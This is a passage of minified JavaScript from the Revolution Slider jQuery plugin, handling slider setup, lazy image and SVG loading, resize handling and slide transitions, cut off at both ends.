data-frames=\'[{"delay":0,"speed":100,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]\'';u="no"==c?u+h+" >":u+"data-actions='"+("scroll_under"===c?'[{"event":"click","action":"scrollbelow","offset":"100px","delay":"0"}]':"prev"===c?'[{"event":"click","action":"jumptoslide","slide":"prev","delay":"0.2"}]':"next"===c?'[{"event":"click","action":"jumptoslide","slide":"next","delay":"0.2"}]':'[{"event":"click","action":"jumptoslide","slide":"'+c+'","delay":"0.2"}]')+"'"+h+" >",u+='<a style="width:100%;height:100%;display:block"',u="slide"!=o?u+' target="'+s+'" href="'+o+'"':u,u+='><span style="width:100%;height:100%;display:block"></span></a></div>',i.append(u)}})),t.rle=t.responsiveLevels.length||1,t.gridwidth=cArray(t.gridwidth,t.rle),t.gridheight=cArray(t.gridheight,t.rle),"on"==t.simplifyAll&&(_R.isIE(8)||_R.iOSVersion())&&(e.find(".tp-caption").each((function(){var e=jQuery(this);e.removeClass("customin customout").addClass("fadein fadeout"),e.data("splitin",""),e.data("speed",400)})),t.allli.each((function(){var e=jQuery(this);e.data("transition","fade"),e.data("masterspeed",500),e.data("slotamount",1),(e.find(".rev-slidebg")||e.find(">img").first()).data("kenburns","off")}))),t.desktop=!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i),t.autoHeight="fullscreen"==t.sliderLayout?"on":t.autoHeight,"fullwidth"==t.sliderLayout&&"off"==t.autoHeight&&e.css({maxHeight:t.gridheight[t.curWinRange]+"px"}),"auto"!=t.sliderLayout&&0==e.closest(".forcefullwidth_wrapper_tp_banner").length&&("fullscreen"!==t.sliderLayout||"on"!=t.fullScreenAutoWidth)){var s=e.parent(),l=s.css("marginBottom"),c=s.css("marginTop"),d=e.attr("id")+"_forcefullwidth";l=l===undefined?0:l,c=c===undefined?0:c,s.wrap('<div class="forcefullwidth_wrapper_tp_banner" id="'+d+'" style="position:relative;width:100%;height:auto;margin-top:'+c+";margin-bottom:"+l+'"></div>'),e.closest(".forcefullwidth_wrapper_tp_banner").append('<div class="tp-fullwidth-forcer" style="width:100%;height:'+e.height()+'px"></div>'),e.parent().css({marginTop:"0px",marginBottom:"0px"}),e.parent().css({position:"absolute"})}if(t.shadow!==undefined&&0<t.shadow&&(e.parent().addClass("tp-shadow"+t.shadow),e.parent().append('<div class="tp-shadowcover"></div>'),e.parent().find(".tp-shadowcover").css({backgroundColor:e.parent().css("backgroundColor"),backgroundImage:e.parent().css("backgroundImage")})),setCurWinRange(t),setCurWinRange(t,!0),!e.hasClass("revslider-initialised")){e.addClass("revslider-initialised"),e.addClass("tp-simpleresponsive"),e.attr("id")==undefined&&e.attr("id","revslider-"+Math.round(1e3*Math.random()+5)),checkIDS(t,e),t.firefox13=!1,t.ie=!jQuery.support.opacity,t.ie9=9==document.documentMode,t.origcd=t.delay;var u=jQuery.fn.jquery.split("."),h=parseFloat(u[0]),p=parseFloat(u[1]);parseFloat(u[2]||"0"),1==h&&p<7&&e.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+u+" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"),1<h&&(t.ie=!1);var f=new Object;f.addedyt=0,f.addedvim=0,f.addedvid=0,t.scrolleffect.on&&(t.scrolleffect.layers=new Array),e.find(".tp-caption, .rs-background-video-layer").each((function(e){var i=jQuery(this),n=i.data(),a=n.autoplayonlyfirsttime,r=n.autoplay,o=(n.videomp4!==undefined||n.videowebm!==undefined||n.videoogv,i.hasClass("tp-audiolayer")),s=n.videoloop,l=!0,c=!1;n.startclasses=i.attr("class"),n.isparallaxlayer=0<=n.startclasses.indexOf("rs-parallax"),i.hasClass("tp-static-layer")&&_R.handleStaticLayers&&(_R.handleStaticLayers(i,t),t.scrolleffect.on&&("on"===t.scrolleffect.on_parallax_static_layers&&n.isparallaxlayer||"on"===t.scrolleffect.on_static_layers&&!n.isparallaxlayer)&&(c=!0),l=!1);var d=i.data("noposteronmobile")||i.data("noPosterOnMobile")||i.data("posteronmobile")||i.data("posterOnMobile")||i.data("posterOnMObile");i.data("noposteronmobile",d);var u=0;if(i.find("iframe").each((function(){punchgs.TweenLite.set(jQuery(this),{autoAlpha:0}),u++})),0<u&&i.data("iframes",!0),i.hasClass("tp-caption")){var h=i.hasClass("slidelink")?"width:100% !important;height:100% !important;":"",p=i.data(),m="",g=p.type,v="row"===g||"column"===g?"relative":"absolute",y="";"row"===g?(i.addClass("rev_row").removeClass("tp-resizeme"),y="rev_row_wrap"):"column"===g?(m=p.verticalalign===undefined?" vertical-align:bottom;":" vertical-align:"+p.verticalalign+";",y="rev_column",i.addClass("rev_column_inner").removeClass("tp-resizeme"),i.data("width","auto"),punchgs.TweenLite.set(i,{width:"auto"})):"group"===g&&i.removeClass("tp-resizeme");var _="",b="";"row"!==g&&"group"!==g&&"column"!==g?(_="display:"+i.css("display")+";",0<i.closest(".rev_column").length?(i.addClass("rev_layer_in_column"),l=!1):0<i.closest(".rev_group").length&&(i.addClass("rev_layer_in_group"),l=!1)):"column"===g&&(l=!1),p.wrapper_class!==undefined&&(y=y+" "+p.wrapper_class),p.wrapper_id!==undefined&&(b='id="'+p.wrapper_id+'"');var w="";i.hasClass("tp-no-events")&&(w=";pointer-events:none"),i.wrap("<div "+b+' class="tp-parallax-wrap '+y+'" style="'+m+" "+h+"position:"+v+";"+_+";visibility:hidden"+w+'"><div class="tp-loop-wrap" style="'+h+"position:"+v+";"+_+';"><div class="tp-mask-wrap" style="'+h+"position:"+v+";"+_+';" ></div></div></div>'),l&&t.scrolleffect.on&&("on"===t.scrolleffect.on_parallax_layers&&n.isparallaxlayer||"on"===t.scrolleffect.on_layers&&!n.isparallaxlayer)&&t.scrolleffect.layers.push(i.parent()),c&&t.scrolleffect.layers.push(i.parent()),"column"===g&&(i.append('<div class="rev_column_bg rev_column_bg_man_sized" style="visibility:hidden"></div>'),i.closest(".tp-parallax-wrap").append('<div class="rev_column_bg rev_column_bg_auto_sized"></div>'));var x=i.closest(".tp-loop-wrap");jQuery.each(["pendulum","rotate","slideloop","pulse","wave"],(function(e,t){var n=i.find(".rs-"+t),a=n.data()||"";""!=a&&(x.data(a),x.addClass("rs-"+t),n.children(0).unwrap(),i.data("loopanimation","on"))})),i.attr("id")===undefined&&i.attr("id","layer-"+Math.round(999999999*Math.random())),checkIDS(t,i),punchgs.TweenLite.set(i,{visibility:"hidden"})}var T=i.data("actions");T!==undefined&&_R.checkActions(i,t,T),checkHoverDependencies(i,t),_R.checkVideoApis&&(f=_R.checkVideoApis(i,t,f)),o||1!=a&&"true"!=a&&"1sttime"!=r||"loopandnoslidestop"==s||i.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-once"),o||1!=r&&"true"!=r&&"on"!=r&&"no1sttime"!=r||"loopandnoslidestop"==s||i.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-always")})),e[0].addEventListener("mouseenter",(function(){e.trigger("tp-mouseenter"),t.overcontainer=!0}),{passive:!0}),e[0].addEventListener("mouseover",(function(){e.trigger("tp-mouseover"),t.overcontainer=!0}),{passive:!0}),e[0].addEventListener("mouseleave",(function(){e.trigger("tp-mouseleft"),t.overcontainer=!1}),{passive:!0}),e.find(".tp-caption video").each((function(e){var t=jQuery(this);t.removeClass("video-js vjs-default-skin"),t.attr("preload",""),t.css({display:"none"})})),"standard"!==t.sliderType&&(t.lazyType="all"),loadImages(e.find(".tp-static-layers"),t,0,!0),waitForCurrentImages(e.find(".tp-static-layers"),t,(function(){e.find(".tp-static-layers img").each((function(){var e=jQuery(this),i=e.data("lazyload")!=undefined?e.data("lazyload"):e.attr("src"),n=getLoadObj(t,i);e.attr("src",n.src)}))})),t.rowzones=[],t.allli.each((function(e){var i=jQuery(this);punchgs.TweenLite.set(this,{perspective:6e3}),t.rowzones[e]=[],i.find(".rev_row_zone").each((function(){t.rowzones[e].push(jQuery(this))})),"all"!=t.lazyType&&("smart"!=t.lazyType||0!=e&&1!=e&&e!=t.slideamount&&e!=t.slideamount-1)||(loadImages(i,t,e),waitForCurrentImages(i,t,(function(){})))}));var m=getUrlVars("#")[0];if(m.length<9&&1<m.split("slide").length){var g=parseInt(m.split("slide")[1],0);g<1&&(g=1),g>t.slideamount&&(g=t.slideamount),t.startWithSlide=g-1}e.append('<div class="tp-loader '+t.spinner+'"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>'),t.loader=e.find(".tp-loader"),0===e.find(".tp-bannertimer").length&&e.append('<div class="tp-bannertimer" style="visibility:hidden"></div>'),e.find(".tp-bannertimer").css({width:"0%"}),t.ul.css({display:"block"}),prepareSlides(e,t),("off"!==t.parallax.type||t.scrolleffect.on)&&_R.checkForParallax&&_R.checkForParallax(e,t),_R.setSize(t),"hero"!==t.sliderType&&_R.createNavigation&&_R.createNavigation(e,t),_R.resizeThumbsTabs&&_R.resizeThumbsTabs&&_R.resizeThumbsTabs(t),contWidthManager(t);var v=t.viewPort;t.inviewport=!1,v!=undefined&&v.enable&&(jQuery.isNumeric(v.visible_area)||-1!==v.visible_area.indexOf("%")&&(v.visible_area=parseInt(v.visible_area)/100),_R.scrollTicker&&_R.scrollTicker(t,e)),"carousel"===t.sliderType&&_R.prepareCarousel&&(punchgs.TweenLite.set(t.ul,{opacity:0}),_R.prepareCarousel(t,new punchgs.TimelineLite,undefined,0),t.onlyPreparedSlide=!0),setTimeout((function(){if(!v.enable||v.enable&&t.inviewport||v.enable&&!t.inviewport&&"wait"==!v.outof)swapSlide(e);else if(t.c.addClass("tp-waitforfirststart"),t.waitForFirstSlide=!0,v.presize){var i=jQuery(t.li[0]);loadImages(i,t,0,!0),waitForCurrentImages(i.find(".tp-layers"),t,(function(){_R.animateTheCaptions({slide:i,opt:t,preset:!0})}))}_R.manageNavigation&&_R.manageNavigation(t),1<t.slideamount&&(!v.enable||v.enable&&t.inviewport?countDown(e,t):t.waitForCountDown=!0),setTimeout((function(){e.trigger("revolution.slide.onloaded")}),100)}),t.startDelay),t.startDelay=0,jQuery("body").data("rs-fullScreenMode",!1),window.addEventListener("fullscreenchange",onFullScreenChange,{passive:!0}),window.addEventListener("mozfullscreenchange",onFullScreenChange,{passive:!0}),window.addEventListener("webkitfullscreenchange",onFullScreenChange,{passive:!0});var y="resize.revslider-"+e.attr("id");jQuery(window).on(y,(function(){if(e==undefined)return!1;0!=jQuery("body").find(e)&&contWidthManager(t);var i=!1;if("fullscreen"==t.sliderLayout){var n=jQuery(window).height();"mobile"==t.fallbacks.ignoreHeightChanges&&_ISM||"always"==t.fallbacks.ignoreHeightChanges?(t.fallbacks.ignoreHeightChangesSize=t.fallbacks.ignoreHeightChangesSize==undefined?0:t.fallbacks.ignoreHeightChangesSize,i=n!=t.lastwindowheight&&Math.abs(n-t.lastwindowheight)>t.fallbacks.ignoreHeightChangesSize):i=n!=t.lastwindowheight}(e.outerWidth(!0)!=t.width||e.is(":hidden")||i)&&(t.lastwindowheight=jQuery(window).height(),containerResized(e,t))})),hideSliderUnder(e,t),contWidthManager(t),t.fallbacks.disableFocusListener||"true"==t.fallbacks.disableFocusListener||!0===t.fallbacks.disableFocusListener||(e.addClass("rev_redraw_on_blurfocus"),tabBlurringCheck())}},cArray=function(e,t){if(!jQuery.isArray(e)){var i=e;(e=new Array).push(i)}if(e.length<t){i=e[e.length-1];for(var n=0;n<t-e.length+2;n++)e.push(i)}return e},checkHoverDependencies=function(e,t){var i=e.data();("sliderenter"===i.start||i.frames!==undefined&&i.frames[0]!=undefined&&"sliderenter"===i.frames[0].delay)&&(t.layersonhover===undefined&&(t.c.on("tp-mouseenter",(function(){t.layersonhover&&jQuery.each(t.layersonhover,(function(e,i){var n=i.data("closestli")||i.closest(".tp-revslider-slidesli"),a=i.data("staticli")||i.closest(".tp-static-layers");i.data("closestli")===undefined&&(i.data("closestli",n),i.data("staticli",a)),(0<n.length&&n.hasClass("active-revslide")||n.hasClass("processing-revslide")||0<a.length)&&(i.data("animdirection","in"),_R.playAnimationFrame&&_R.playAnimationFrame({caption:i,opt:t,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}),i.data("triggerstate","on"))}))})),t.c.on("tp-mouseleft",(function(){t.layersonhover&&jQuery.each(t.layersonhover,(function(e,i){i.data("animdirection","out"),i.data("triggered",!0),i.data("triggerstate","off"),_R.stopVideo&&_R.stopVideo(i,t),_R.playAnimationFrame&&_R.playAnimationFrame({caption:i,opt:t,frame:"frame_999",triggerdirection:"out",triggerframein:"frame_0",triggerframeout:"frame_999"})}))})),t.layersonhover=new Array),t.layersonhover.push(e))},contWidthManager=function(e){var t=_R.getHorizontalOffset(e.c,"left");if("auto"==e.sliderLayout||"fullscreen"===e.sliderLayout&&"on"==e.fullScreenAutoWidth)"fullscreen"==e.sliderLayout&&"on"==e.fullScreenAutoWidth?punchgs.TweenLite.set(e.ul,{left:0,width:e.c.width()}):punchgs.TweenLite.set(e.ul,{left:t,width:e.c.width()-_R.getHorizontalOffset(e.c,"both")});else{var i=Math.ceil(e.c.closest(".forcefullwidth_wrapper_tp_banner").offset().left-t);punchgs.TweenLite.set(e.c.parent(),{left:0-i+"px",width:jQuery(window).width()-_R.getHorizontalOffset(e.c,"both")})}e.slayers&&"fullwidth"!=e.sliderLayout&&"fullscreen"!=e.sliderLayout&&punchgs.TweenLite.set(e.slayers,{left:t})},cv=function(e,t){return e===undefined?t:e},hideSliderUnder=function(e,t,i){var n=e.parent();jQuery(window).width()<t.hideSliderAtLimit?(e.trigger("stoptimer"),"none"!=n.css("display")&&n.data("olddisplay",n.css("display")),n.css({display:"none"})):e.is(":hidden")&&i&&(n.data("olddisplay")!=undefined&&"undefined"!=n.data("olddisplay")&&"none"!=n.data("olddisplay")?n.css({display:n.data("olddisplay")}):n.css({display:"block"}),e.trigger("restarttimer"),setTimeout((function(){containerResized(e,t)}),150)),_R.hideUnHideNav&&_R.hideUnHideNav(t)},containerResized=function(e,t){if(e.trigger("revolution.slide.beforeredraw"),1==t.infullscreenmode&&(t.minHeight=jQuery(window).height()),setCurWinRange(t),setCurWinRange(t,!0),!_R.resizeThumbsTabs||!0===_R.resizeThumbsTabs(t)){if(hideSliderUnder(e,t,!0),contWidthManager(t),"carousel"==t.sliderType&&_R.prepareCarousel(t,!0),e===undefined)return!1;_R.setSize(t),t.conw=t.c.width(),t.conh=t.infullscreenmode?t.minHeight:t.c.height();var i=e.find(".active-revslide .slotholder"),n=e.find(".processing-revslide .slotholder");removeSlots(e,t,e,2),"standard"===t.sliderType&&(punchgs.TweenLite.set(n.find(".defaultimg"),{opacity:0}),i.find(".defaultimg").css({opacity:1})),"carousel"===t.sliderType&&t.lastconw!=t.conw&&(clearTimeout(t.pcartimer),t.pcartimer=setTimeout((function(){_R.prepareCarousel(t,!0),"carousel"==t.sliderType&&"on"===t.carousel.showLayersAllTime&&jQuery.each(t.li,(function(e){_R.animateTheCaptions({slide:jQuery(t.li[e]),opt:t,recall:!0})}))}),100),t.lastconw=t.conw),_R.manageNavigation&&_R.manageNavigation(t),_R.animateTheCaptions&&0<e.find(".active-revslide").length&&_R.animateTheCaptions({slide:e.find(".active-revslide"),opt:t,recall:!0}),"on"==n.data("kenburns")&&_R.startKenBurn(n,t,n.data("kbtl")!==undefined?n.data("kbtl").progress():0),"on"==i.data("kenburns")&&_R.startKenBurn(i,t,i.data("kbtl")!==undefined?i.data("kbtl").progress():0),_R.animateTheCaptions&&0<e.find(".processing-revslide").length&&_R.animateTheCaptions({slide:e.find(".processing-revslide"),opt:t,recall:!0}),_R.manageNavigation&&_R.manageNavigation(t)}e.trigger("revolution.slide.afterdraw")},setScale=function(e){e.bw=e.width/e.gridwidth[e.curWinRange],e.bh=e.height/e.gridheight[e.curWinRange],e.bh>e.bw?e.bh=e.bw:e.bw=e.bh,(1<e.bh||1<e.bw)&&(e.bw=1,e.bh=1)},prepareSlides=function(e,t){if(e.find(".tp-caption").each((function(){var e=jQuery(this);e.data("transition")!==undefined&&e.addClass(e.data("transition"))})),t.ul.css({overflow:"hidden",width:"100%",height:"100%",maxHeight:e.parent().css("maxHeight")}),"on"==t.autoHeight&&(t.ul.css({overflow:"hidden",width:"100%",height:"100%",maxHeight:"none"}),e.css({maxHeight:"none"}),e.parent().css({maxHeight:"none"})),t.allli.each((function(e){var i=jQuery(this),n=i.data("originalindex");(t.startWithSlide!=undefined&&n==t.startWithSlide||t.startWithSlide===undefined&&0==e)&&i.addClass("next-revslide"),i.css({width:"100%",height:"100%",overflow:"hidden"})})),"carousel"===t.sliderType){t.ul.css({overflow:"visible"}).wrap('<div class="tp-carousel-wrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden;"></div>');var i='<div style="clear:both;display:block;width:100%;height:1px;position:relative;margin-bottom:-1px"></div>';t.c.parent().prepend(i),t.c.parent().append(i),_R.prepareCarousel(t)}e.parent().css({overflow:"visible"}),t.allli.find(">img").each((function(e){var i=jQuery(this),n=i.closest("li"),a=n.find(".rs-background-video-layer");a.addClass("defaultvid").css({zIndex:30}),i.addClass("defaultimg"),"on"==t.fallbacks.panZoomDisableOnMobile&&_ISM&&(i.data("kenburns","off"),i.data("bgfit","cover"));var r=n.data("mediafilter");r="none"===r||r===undefined?"":r,i.wrap('<div class="slotholder" style="position:absolute; top:0px; left:0px; z-index:0;width:100%;height:100%;"></div>'),a.appendTo(n.find(".slotholder"));var o=i.data();i.closest(".slotholder").data(o),0<a.length&&o.bgparallax!=undefined&&(a.data("bgparallax",o.bgparallax),a.data("showcoveronpause","on")),"none"!=t.dottedOverlay&&t.dottedOverlay!=undefined&&i.closest(".slotholder").append('<div class="tp-dottedoverlay '+t.dottedOverlay+'"></div>');var s=i.attr("src");o.src=s,o.bgfit=o.bgfit||"cover",o.bgrepeat=o.bgrepeat||"no-repeat",o.bgposition=o.bgposition||"center center",i.closest(".slotholder");var l,c=i.data("bgcolor");l=c!==undefined&&0<=c.indexOf("gradient")?'"background:'+c+';width:100%;height:100%;"':'"background-color:'+c+";background-repeat:"+o.bgrepeat+";background-image:url("+s+");background-size:"+o.bgfit+";background-position:"+o.bgposition+';width:100%;height:100%;"',i.data("mediafilter",r),r="on"===i.data("kenburns")?"":r;var d=jQuery('<div class="tp-bgimg defaultimg '+r+'" data-bgcolor="'+c+'" style='+l+"></div>");i.parent().append(d);var u=document.createComment("Runtime Modification - Img tag is Still Available for SEO Goals in Source - "+i.get(0).outerHTML);i.replaceWith(u),d.data(o),d.attr("src",s),"standard"!==t.sliderType&&"undefined"!==t.sliderType||d.css({opacity:0})})),t.scrolleffect.on&&"on"===t.scrolleffect.on_slidebg&&(t.allslotholder=new Array,t.allli.find(".slotholder").each((function(){jQuery(this).wrap('<div style="display:block;position:absolute;top:0px;left:0px;width:100%;height:100%" class="slotholder_fadeoutwrap"></div>')})),t.allslotholder=t.c.find(".slotholder_fadeoutwrap"))},removeSlots=function(e,t,i,n){t.removePrepare=t.removePrepare+n,i.find(".slot, .slot-circle-wrapper").each((function(){jQuery(this).remove()})),t.transition=0,t.removePrepare=0},cutParams=function(e){var t=e;return e!=undefined&&0<e.length&&(t=e.split("?")[0]),t},relativeRedir=function(e){return location.pathname.replace(/(.*)\/[^/]*/,"$1/"+e)},abstorel=function(e,t){var i=e.split("/"),n=t.split("/");i.pop();for(var a=0;a<n.length;a++)"."!=n[a]&&(".."==n[a]?i.pop():i.push(n[a]));return i.join("/")},imgLoaded=function(e,t,i){t.syncload--,t.loadqueue&&jQuery.each(t.loadqueue,(function(t,n){var a=n.src.replace(/\.\.\/\.\.\//gi,""),r=self.location.href,o=document.location.origin,s=r.substring(0,r.length-1)+"/"+a,l=o+"/"+a,c=abstorel(self.location.href,n.src);r=r.substring(0,r.length-1)+a,(cutParams(o+=a)===cutParams(decodeURIComponent(e.src))||cutParams(r)===cutParams(decodeURIComponent(e.src))||cutParams(c)===cutParams(decodeURIComponent(e.src))||cutParams(l)===cutParams(decodeURIComponent(e.src))||cutParams(s)===cutParams(decodeURIComponent(e.src))||cutParams(n.src)===cutParams(decodeURIComponent(e.src))||cutParams(n.src).replace(/^.*\/\/[^\/]+/,"")===cutParams(decodeURIComponent(e.src)).replace(/^.*\/\/[^\/]+/,"")||"file://"===window.location.origin&&cutParams(e.src).match(new RegExp(a)))&&(n.progress=i,n.width=e.width,n.height=e.height)})),progressImageLoad(t)},progressImageLoad=function e(t){3!=t.syncload&&t.loadqueue&&jQuery.each(t.loadqueue,(function(i,n){if(n.progress.match(/prepared/g)&&t.syncload<=3){if(t.syncload++,"img"==n.type){var a=new Image;a.onload=function(){imgLoaded(this,t,"loaded"),n.error=!1},a.onerror=function(){imgLoaded(this,t,"failed"),n.error=!0},a.src=n.src}else jQuery.get(n.src,(function(i){n.innerHTML=(new XMLSerializer).serializeToString(i.documentElement),n.progress="loaded",t.syncload--,e(t)})).fail((function(){n.progress="failed",t.syncload--,e(t)}));n.progress="inload"}}))},addToLoadQueue=function(e,t,i,n,a){var r=!1;if(t.loadqueue&&jQuery.each(t.loadqueue,(function(t,i){i.src===e&&(r=!0)})),!r){var o=new Object;o.src=e,o.starttoload=jQuery.now(),o.type=n||"img",o.prio=i,o.progress="prepared",o.static=a,t.loadqueue.push(o)}},loadImages=function(e,t,i,n){e.find("img,.defaultimg, .tp-svg-layer").each((function(){var e=jQuery(this),a=e.data("lazyload")!==undefined&&"undefined"!==e.data("lazyload")?e.data("lazyload"):e.data("svg_src")!=undefined?e.data("svg_src"):e.attr("src"),r=e.data("svg_src")!=undefined?"svg":"img";e.data("start-to-load",jQuery.now()),addToLoadQueue(a,t,i,r,n)})),progressImageLoad(t)},getLoadObj=function(e,t){var i=new Object;return e.loadqueue&&jQuery.each(e.loadqueue,(function(e,n){n.src==t&&(i=n)})),i},waitForCurrentImages=function e(t,i,n){var a=!1;t.find("img,.defaultimg, .tp-svg-layer").each((function(){var e=jQuery(this),n=e.data("lazyload")!=undefined?e.data("lazyload"):e.data("svg_src")!=undefined?e.data("svg_src"):e.attr("src"),r=getLoadObj(i,n);if(e.data("loaded")===undefined&&r!==undefined&&r.progress&&r.progress.match(/loaded/g)){if(e.attr("src",r.src),"img"==r.type)if(e.hasClass("defaultimg"))_R.isIE(8)?defimg.attr("src",r.src):-1==r.src.indexOf("images/transparent.png")&&-1==r.src.indexOf("assets/transparent.png")||e.data("bgcolor")===undefined?e.css({backgroundImage:'url("'+r.src+'")'}):e.data("bgcolor")!==undefined&&e.css({background:e.data("bgcolor")}),t.data("owidth",r.width),t.data("oheight",r.height),t.find(".slotholder").data("owidth",r.width),t.find(".slotholder").data("oheight",r.height);else{var o=e.data("ww"),s=e.data("hh");e.data("owidth",r.width),e.data("oheight",r.height),o=o==undefined||"auto"==o||""==o?r.width:o,s=s==undefined||"auto"==s||""==s?r.height:s,!jQuery.isNumeric(o)&&0<o.indexOf("%")&&(s=o),e.data("ww",o),e.data("hh",s)}else"svg"==r.type&&"loaded"==r.progress&&(e.append('<div class="tp-svg-innercontainer"></div>'),e.find(".tp-svg-innercontainer").append(r.innerHTML));e.data("loaded",!0)}if(r&&r.progress&&r.progress.match(/inprogress|inload|prepared/g)&&(!r.error&&jQuery.now()-e.data("start-to-load")<5e3?a=!0:(r.progress="failed",r.reported_img||(r.reported_img=!0,console.warn(n+"  Could not be loaded !")))),1==i.youtubeapineeded&&(!window.YT||YT.Player==undefined)&&(a=!0,5e3<jQuery.now()-i.youtubestarttime&&1!=i.youtubewarning)){i.youtubewarning=!0;var l="YouTube Api Could not be loaded !";"https:"===location.protocol&&(l+=" Please Check and Renew SSL Certificate !"),console.error(l),i.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>'+l+"</strong></div>")}1==i.vimeoapineeded&&!window.Vimeo&&(a=!0,5e3<jQuery.now()-i.vimeostarttime&&1!=i.vimeowarning)&&(i.vimeowarning=!0,l="Vimeo Api Could not be loaded !","https:"===location.protocol&&(l+=" Please Check and Renew SSL Certificate !"),console.error(l),i.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>'+l+"</strong></div>"))})),!_ISM&&i.audioqueue&&0<i.audioqueue.length&&jQuery.each(i.audioqueue,(function(e,t){t.status&&"prepared"===t.status&&jQuery.now()-t.start<t.waittime&&(a=!0)})),jQuery.each(i.loadqueue,(function(e,t){!0!==t.static||"loaded"==t.progress&&"failed"!==t.progress||("failed"==t.progress?t.reported||(t.reported=!0,console.warn("Static Image "+t.src+"  Could not be loaded in time. Error Exists:"+t.error)):!t.error&&jQuery.now()-t.starttoload<5e3?a=!0:t.reported||(t.reported=!0,console.warn("Static Image "+t.src+"  Could not be loaded within 5s! Error Exists:"+t.error)))})),a?punchgs.TweenLite.delayedCall(.18,e,[t,i,n]):punchgs.TweenLite.delayedCall(.18,n)},swapSlide=function e(t){var i=t[0].opt;if(clearTimeout(i.waitWithSwapSlide),0<t.find(".processing-revslide").length)return i.waitWithSwapSlide=setTimeout((function(){e(t)}),150),!1;var n=t.find(".active-revslide"),a=t.find(".next-revslide"),r=a.find(".defaultimg");if("carousel"!==i.sliderType||i.carousel.fadein||(punchgs.TweenLite.to(i.ul,1,{opacity:1}),i.carousel.fadein=!0),a.index()===n.index()&&!0!==i.onlyPreparedSlide)return a.removeClass("next-revslide"),!1;!0===i.onlyPreparedSlide&&(i.onlyPreparedSlide=!1,jQuery(i.li[0]).addClass("processing-revslide")),a.removeClass("next-revslide").addClass("processing-revslide"),-1===a.index()&&"carousel"===i.sliderType&&(a=jQuery(i.li[0])),a.data("slide_on_focus_amount",a.data("slide_on_focus_amount")+1||1),"on"==i.stopLoop&&a.index()==i.lastslidetoshow-1&&(t.find(".tp-bannertimer").css({visibility:"hidden"}),t.trigger("revolution.slide.onstop"),i.noloopanymore=1),a.index()===i.slideamount-1&&(i.looptogo=i.looptogo-1,i.looptogo<=0&&(i.stopLoop="on")),i.tonpause=!0,t.trigger("stoptimer"),i.cd=0,"off"===i.spinner&&(i.loader!==undefined?i.loader.css({display:"none"}):i.loadertimer=setTimeout((function(){i.loader!==undefined&&i.loader.css({display:"block"})}),50)),loadImages(a,i,1),_R.preLoadAudio&&_R.preLoadAudio(a,i,1),waitForCurrentImages(a,i,(function(){a.find(".rs-background-video-layer").each((function(){var e=jQuery(this);e.hasClass("HasListener")||(e.data("bgvideo",1),_R.manageVideoLayer&&_R.manageVideoLayer(e,i)),0==e.find(".rs-fullvideo-cover").length&&e.append('<div class="rs-fullvideo-cover"></div>')})),swapSlideProgress(r,t)}))},swapSlideProgress=function(e,t){var i=t.find(".active-revslide"),n=t.find(".processing-revslide"),a=i.find(".slotholder"),r=n.find(".slotholder"),o=t[0].opt;o.tonpause=!1,o.cd=0,clearTimeout(o.loadertimer),o.loader!==undefined&&o.loader.css({display:"none"}),_R.setSize(o),_R.slotSize(e,o),_R.manageNavigation&&_R.manageNavigation(o);var s={};s.nextslide=n,s.currentslide=i,t.trigger("revolution.slide.onbeforeswap",s),o.transition=1,o.videoplaying=!1,n.data("delay")!=undefined?(o.cd=0,o.delay=n.data("delay")):o.delay=o.origcd,"true"==n.data("ssop")||!0===n.data("ssop")?o.ssop=!0:o.ssop=!1,t.trigger("nulltimer");var l,c=i.index(),d=n.index();if(o.sdir=d<c?1:0,"arrow"==o.sc_indicator&&(0==c&&d==o.slideamount-1&&(o.sdir=1),c==o.slideamount-1&&0==d&&(o.sdir=0)),o.lsdir=o.lsdir===undefined?o.sdir:o.lsdir,o.dirc=o.lsdir!=o.sdir,o.lsdir=o.sdir,i.index()!=n.index()&&1!=o.firststart&&_R.removeTheCaptions&&_R.removeTheCaptions(i,o),n.hasClass("rs-pause-timer-once")||n.hasClass("rs-pause-timer-always")?o.videoplaying=!0:t.trigger("restarttimer"),n.removeClass("rs-pause-timer-once"),o.currentSlide=i.index(),o.nextSlide=n.index(),"carousel"==o.sliderType)l=new punchgs.TimelineLite,_R.prepareCarousel(o,l),letItFree(t,r,a,n,i,l),o.transition=0,o.firststart=0;else{(l=new punchgs.TimelineLite({onComplete:function(){letItFree(t,r,a,n,i,l)}})).add(punchgs.TweenLite.set(r.find(".defaultimg"),{opacity:0})),l.pause(),_R.animateTheCaptions&&_R.animateTheCaptions({slide:n,opt:o,preset:!0}),1==o.firststart&&(punchgs.TweenLite.set(i,{autoAlpha:0}),o.firststart=0),punchgs.TweenLite.set(i,{zIndex:18}),punchgs.TweenLite.set(n,{autoAlpha:0,zIndex:20}),"prepared"==n.data("differentissplayed")&&(n.data("differentissplayed","done"),n.data("transition",n.data("savedtransition")),n.data("slotamount",n.data("savedslotamount")),n.data("masterspeed",n.data("savedmasterspeed"))),n.data("fstransition")!=undefined&&"done"!=n.data("differentissplayed")&&(n.data("savedtransition",n.data("transition")),n.data("savedslotamount",n.data("slotamount")),n.data("savedmasterspeed",n.data("masterspeed")),n.data("transition",n.data("fstransition")),n.data("slotamount",n.data("fsslotamount")),n.data("masterspeed",n.data("fsmasterspeed")),n.data("differentissplayed","prepared")),n.data("transition")==undefined&&n.data("transition","random");var u=n.data("transition")!==undefined?n.data("transition").split(","):"fade",h=n.data("nexttransid")==undefined?-1:n.data("nexttransid");"on"==n.data("randomtransition")?h=Math.round(Math.random()*u.length):h+=1,h==u.length&&(h=0),n.data("nexttransid",h);var 